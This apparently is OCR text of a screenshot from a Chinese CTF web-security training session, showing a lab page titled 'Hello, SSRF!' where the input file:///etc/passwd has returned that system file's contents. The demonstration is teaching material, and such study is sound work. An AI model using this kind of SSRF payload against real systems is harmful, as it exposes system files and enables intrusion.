 腾讯会议
7月14日CTF-WEB培训.pdf
Hello, SSRF!
139.9.198.30:11000/source/index.php
GitHub 蚁景 Lab 合天网安实验室 Web安全工程师特训班 CTF-WEB实战技能特... CyberChef ASCII码对照表 其他书签 移动设备上的书签
请输入要查询的网站
Submit
file:///etc/passwd 的快照如下:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin